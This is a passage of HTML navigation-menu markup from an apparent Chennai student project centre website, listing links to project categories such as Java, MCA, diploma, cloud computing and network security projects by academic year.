		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
